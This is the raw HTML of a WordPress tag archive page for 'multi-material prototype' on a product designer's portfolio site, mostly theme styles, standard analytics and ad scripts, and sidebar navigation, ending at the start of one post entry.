

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obi-designs.com/tag/multi-material-prototype/
body_size: 12639
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://obi-designs.com/xmlrpc.php">

<title>multi-material prototype &#8211; Obi Designs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Obi Designs &raquo; Feed" href="https://obi-designs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Obi Designs &raquo; Comments Feed" href="https://obi-designs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Obi Designs &raquo; multi-material prototype Tag Feed" href="https://obi-designs.com/tag/multi-material-prototype/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://obi-designs.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://obi-designs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://obi-designs.com/wp-content/themes/elston/elston/inc/theme-options/cs-framework/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://obi-designs.com/wp-content/themes/elston/elston/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://obi-designs.com/wp-content/themes/elston/elston/assets/css/simple-line-icons.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elston-owl-carousel-css' href='https://obi-designs.com/wp-content/themes/elston/elston/assets/css/owl.carousel.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elston-fullpage-css' href='https://obi-designs.com/wp-content/themes/elston/elston/assets/css/fullpage.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elston-magnific-popup-css' href='https://obi-designs.com/wp-content/themes/elston/elston/assets/css/magnific-popup.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elston-style-css' href='https://obi-designs.com/wp-content/themes/elston/elston/assets/css/styles.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elston-responsive-css' href='https://obi-designs.com/wp-content/themes/elston/elston/assets/css/responsive.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elston-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CRaleway%3A300%2C400%2C500%2C600%2C700%7CMerriweather%3A300%2C400%2C500%2C600%2C700%7CLora%3A300%2C400%2C500%2C600%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='elston-default-style-css' href='https://obi-designs.com/wp-content/themes/elston/elston/style.css?ver=6.9' type='text/css' media='all' />
<style id='elston-default-style-inline-css' type='text/css'>
.section499 div#fp-nav ul li a.active span,.section499 div.fp-slidesNav ul li a.active span,.section499 div#fp-nav ul li:hover a.active span,.section499 div.fp-slidesNav ul li:hover a.active span {border-color:#ffffff;background-color:transparent;}.section499 div#fp-nav ul li a span,.section499 div.fp-slidesNav ul li a span {background-color:#ffffff;}.no-class {}a:hover, a:focus,.elstn-btn-one:hover,input[type='submit']:hover,.elstn-btn-one:focus,input[type='submit']:focus,.portfolio-caption a:hover,.portfolio-caption.gray-color a:hover,nav ul li a.active,nav ul li.sub-menu-item ul.sub-menu a:hover,nav .s-back a,.contact-links .block a:hover,.elstn-social-links a:hover,.elstn-wrapper .elstn-social-links a:hover,.banner-caption a:hover,.elstn-about-wrap .nav-tabs li a.active,.elstn-about-wrap .nav-tabs > li.active > a,.nav-tabs > li.active > a:focus,.nav-tabs > li.active > a:hover,.mate-contact-link ul li a:hover,.elstn-footer a:hover,.elstn-back-top a:hover,.blog-info .clearfix a:hover,.elstn-load-more a:hover,.share-post h6 a:hover,.content-inner a,.content-inner .bp-tags li a:hover,.contact-list p a,.contact-list .clearfix a:hover,.elstn-detail-container ul li a:hover,.elstn-detail-container ul li a:hover span,.link-wrapper a:hover,.elstn-more-project a:hover,.elstn-detail-wrap p a,.action-link a,.project-controls .action-links a:hover,.elstn-project-wrap ul li span a:hover,.elstn-project-wrap ul li span a:hover span {color:#70b29a;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {color:#70b29a !important;}.elstn-btn-one,input[type='submit'],.elstn-btn-two:hover,.elstn-btn-two:focus,.action-links .toggle-link:hover span,.action-links .toggle-link:hover span:before,.action-links .toggle-link:hover span:after,.action-links .grid-link:hover span,.action-links .grid-link:hover span:before,.action-links .grid-link:hover span:after,.elstn-about-wrap .nav-tabs li.active a:after,.project-grid a:hover span,.project-controls .action-links a.portfolio-link:hover span,.elstn-project-wrap .portfolio-title:after,.sidebar-widgets .widget_search input[type="submit"]:hover {background:#70b29a;}.elstn-btn-one:hover,input[type='submit']:hover,.elstn-btn-one:focus,input[type='submit']:focus,.elstn-btn-two:hover,.elstn-btn-two:focus,div.owl-dot.active,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after,.elstn-back-top a:hover,.sticky .blog-item {border-color:#70b29a;}.content-inner blockquote, blockquote {border-left-color:#70b29a;}.no-class {}h1,h2,h3,h4,.blog-name a,.portfolio-caption h2,.elstn-masonry .item .item-info h4,.contact-form h3,.elstn-products-wrap h3,.elstn-heading-wrap h3,.elstn-products-wrap h3,.elstn-top-banner.white-color .banner-caption h1,.elstn-wrapper .banner-caption h1,.elstn-heading-wrap h1,.content-inner h1,.elstn-blogs.version2 .elstn-top-title h1,.elstn-top-title h1,.elstn-contact-banner h2,.elstn-heading-wrap h2,.content-inner h2,.elstn-detail-container h2,.elstn-detail-wrap .elstn-heading-wrap h2,.elstn-detail-wrap.version2 .elstn-heading-wrap h2,.elstn-portfolio-detail.version2 .elstn-detail-container .elstn-heading-wrap h2,.elstn-detail-container.version2 h2,.elstn-comments-area .comments-title,.elstn-more-post .post-caption span,.comment-reply-title,.elstn-masonry .item .item-info h4 a,.elstn-masonry .item .item-info h4,.elstn-masonry .item .item-info h6,.contact-list h4,.elstn-services.version2 .service-info h4,.service-item .et-icon,.about-text h4,.elstn-about-wrap .nav-tabs li a, .elstn-about-wrap .nav-tabs li.vc_tta-tab a,.portfolio-title,.target-info h4,.elstn-comments-area .elstn-comments-meta h4,.service-info h4,.mate-name span {color:#878787;}.elstn-detail-wrap .elstn-heading-wrap span:after, .elstn-detail-container.version2 ul:after{background-color:#878787;}.no-class {}.vt-maintenance-mode {}body{font-family:"Poppins", Arial, sans-serif;font-size:14px;line-height:1.42857143;font-style:normal;}nav{font-family:"Poppins", Arial, sans-serif;font-size:12px;line-height:24px;font-style:normal;}.nav ul li.sub-menu-item ul.sub-menu li a{font-family:"Poppins", Arial, sans-serif;font-size:13px;font-style:normal;}h1, h2, h3, h4, h5, h6,.elstn-services.version2 .service-info h4,.elstn-blog-detail h4.poppins-font,.elstn-detail-container .elstn-heading-wrap .elstn-sub-heading{font-family:"Poppins", Arial, sans-serif;font-style:normal;}.content-inner, .elstn-top-banner .banner-caption h4, .elstn-blog-detail h4,.elstn-blog-detail p, .content-inner h5, .content-inner h6,.content-inner ul li, .content-inner ol li,.elstn-portfolio-detail .elstn-testimonials .testimonial-owner,.elstn-detail-wrap p a,input[type="text"], input[type="email"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control,p{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.blog-date, .elstn-testimonials p, .service-info h4,.elstn-about-wrap p,.mate-name .clearfix,.service-info h4,.testimonial-owner span,.elstn-top-title h1,.deatil-item h4,.elstn-detail-wrap .elstn-heading-wrap span,.elstn-detail-container.version2 ul li,.portfolio-caption a,.elstn-masonry .item .item-info h6,.banner-caption a,.elstn-top-banner .banner-caption h1{font-family:"Merriweather", Arial, sans-serif;font-style:normal;}.content-inner blockquote, blockquote, .elstn-heading-wrap span, .about-text h4{font-family:"Lora", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Raleway", Arial, sans-serif;font-style:normal;}
/*# sourceURL=elston-default-style-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://obi-designs.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://obi-designs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obi-designs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJ2ZZTF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["obi-designs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVJ2ZZTF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://obi-designs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://obi-designs.com/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obi-designs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6824611665621692&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://obi-designs.com/wp-content/uploads/2022/07/cropped-Artboard-18@2x-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://obi-designs.com/wp-content/uploads/2022/07/cropped-Artboard-18@2x-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obi-designs.com/wp-content/uploads/2022/07/cropped-Artboard-18@2x-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://obi-designs.com/wp-content/uploads/2022/07/cropped-Artboard-18@2x-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

  <body class="archive tag tag-multi-material-prototype tag-40 wp-theme-elstonelston wpb-js-composer js-comp-ver-6.9.0 vc_responsive">


<div id="elston-wrapper" class=""> <!-- #elston-wrapper -->

  <!-- elstn sidebar -->
    <div class="elstn-sidebar">
    <div class="sidebar-part1">
      <div class="menu-wrapper">
        <div class="logo elston-logo" style="">
	<a href="https://obi-designs.com/">
	<img src="https://obi-designs.com/wp-content/uploads/2022/07/Artboard-18Squra.png" alt="Obi Designs" class="default-logo" />
					<img src="https://obi-designs.com/wp-content/uploads/2022/07/Artboard-18Squra.png" width="" height="" alt="Obi Designs" class="retina-logo" />
				</a></div>        <nav>
          <ul id="main-nav" class=""><li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1047"><a href="https://obi-designs.com/">Home</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://obi-designs.com/about-me/">About Me</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://obi-designs.com/contact/">Contact</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://www.upwork.com/freelancers/obidesigns">Hire Me</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="https://obi-designs.com/wp-content/uploads/2025/09/Obi_Portfolio_25.pdf">Download PDF &#8211; Portfolio</a></li>
</ul>                    <ul id="portfolio-nav" class="filter-buttons">
            <li><a href="https://obi-designs.com/" data-filter="*">All</a></li><li><a href="https://obi-designs.com/portfolio-category_cat/consumer-products/" data-filter=".cat-consumer-products">Consumer Products</a></li><li><a href="https://obi-designs.com/portfolio-category_cat/design-arts/" data-filter=".cat-design-arts">Design Arts</a></li><li><a href="https://obi-designs.com/portfolio-category_cat/entertainment/" data-filter=".cat-entertainment">Entertainment</a></li><li><a href="https://obi-designs.com/portfolio-category_cat/fashion/" data-filter=".cat-fashion">Fashion</a></li><li><a href="https://obi-designs.com/portfolio-category_cat/kids/" data-filter=".cat-kids">Kids</a></li><li><a href="https://obi-designs.com/portfolio-category_cat/product-design/" data-filter=".cat-product-design">Product Design</a></li><li><a href="https://obi-designs.com/portfolio-category_cat/toys/" data-filter=".cat-toys">Toys</a></li><li><a href="https://obi-designs.com/portfolio-category_cat/wide/" data-filter=".cat-wide">Wide</a></li>          </ul>
                  </nav>
      </div>
            <div class="contact-links">
                <div class="elstn-social-links">
                                  <a href="https://www.instagram.com/obi_designs101/" target=&quot;_blank&quot;><i aria-hidden="true" class="fa icon-social-instagram"></i></a>
                        <a href="https://www.linkedin.com/in/muhammadobaidullah38/" target=&quot;_blank&quot;><i aria-hidden="true" class="fa fa fa-linkedin-square"></i></a>
                        <a href="https://www.behance.net/mobaid1" target=&quot;_blank&quot;><i aria-hidden="true" class="fa fa fa-behance-square"></i></a>
                              </div>
        <div class="block clearfix"><a href="mailto:">muhammadobaid38@gmail.com</a></div><div class="block clearfix"><a href="tel:">+923405177650</a></div>      </div>
          </div>
    <div class="sidebar-part2">
            <div class="logo2">
        <a href="https://obi-designs.com/"><img src="https://obi-designs.com/wp-content/uploads/2022/07/Artboard-18Squra.png" alt="Obi Designs"/></a>
      </div>
      
      <div class="elstn-table-container">
        <div class="elstn-align-container">
          <div class="action-links">
            <a href="javascript:void(0);" class="toggle-link"><span></span></a>
                          <a href="javascript:void(0);" class="grid-link"><span></span> <span></span> <span></span></a>
                                      <a href="javascript:void(0);" class="search-link"><i class="icons icon-magnifier"></i></a>
                      </div>
        </div>
      </div>

    </div>
  </div>

  <!-- elstn toggle button -->
  <div class="elstn-toggle-btn"><a href="javascript:void(0);"><span></span> <span></span> <span></span></a></div>

  <!-- elstn search wrapper -->
  <div class="elstn-search-wrap">
    <div class="elstn-table-container">
      <div class="elstn-align-container">
        <div class="search-closer"></div>
        <div class="search-container">
          <form method="get" id="searchform" action="https://obi-designs.com/">
            <input type="text" name="s" id="s" placeholder="Start Searching" class="search-input"/>
          </form>
          <span>SEARCH AND PRESS ENTER</span>
        </div>
      </div>
    </div>
  </div>

  <!-- elstn wrapper -->
  <div class="elstn-wrapper">
    <div class="elstn-wrap-inner">
<div class="elstn-blogs version1">
	<div class="container">

	    <div class="elstn-top-title">
	      <h1>Posts Tagged: multi-material prototype</h1>
	      	    </div>
	</div>

	<div id="container" class="container">

		<div class="content_ajax elstn-masonry col-item-3">
		
	
      <div id="post-1324" class="item post-1324 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-3d-printing tag-abs tag-additive-manufacturing tag-aerospace-engineering tag-automotive-industry tag-built-environment tag-customization tag-digital-light-projector tag-dlp tag-dmls tag-ebm tag-fdm tag-full-color-3d-print tag-innovation tag-material-jetting tag-medical-implants tag-metal-3d-printing tag-multi-material-prototype tag-on-demand-manufacturing tag-photo-reactive-resin tag-pla tag-precision-printing tag-product-design tag-rapid-prototyping tag-sla tag-sls tag-stem tag-sustainable-manufacturing tag-thermoplastic-filaments tag-ultraviolet-laser">
